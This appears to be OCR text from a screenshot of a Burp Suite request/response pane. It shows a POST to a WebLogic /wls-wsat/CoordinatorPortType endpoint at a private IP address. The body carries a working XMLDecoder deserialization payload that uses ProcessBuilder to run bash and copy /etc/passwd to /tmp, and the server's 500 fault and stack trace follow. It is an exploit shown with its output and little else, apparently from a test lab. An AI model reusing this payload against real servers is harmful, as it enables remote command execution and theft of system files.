 Go
Cancel
<
>
Target: http://192.168.247.143:7001
?
Request
Raw
Params
Headers
Hex
XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.247.143:7001
Accept-Encoding: identity
Content-Length: 692
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0)
Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Referer: http://www.baidu.com
Cache-Control: max-age=0
Content-Type: text/xml
X-Forwarded-For: 72.11.140.178
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envel
ope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131"
class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String"
length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>cp /etc/passwd
/tmp/weblogic_passwd</string>
</void>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
XML
HTTP/1.1 500 Internal Server Error
Date: Fri, 22 Dec 2017 07:58:18 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"
><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"
><faultcode>S:Server</faultcode><faultstring>0</faul
tstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureSt
ackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:fr
ame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139"
method="dequeueResult"/><ns2:frame
class="java.beans.XMLDecoder" file="XMLDecoder.java"
line="201" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAd
apter" file="WorkContextXmlInputAdapter.java"
line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
?
<
+
>
Type a search term
0 matches
Done
5,558 bytes | 279 millis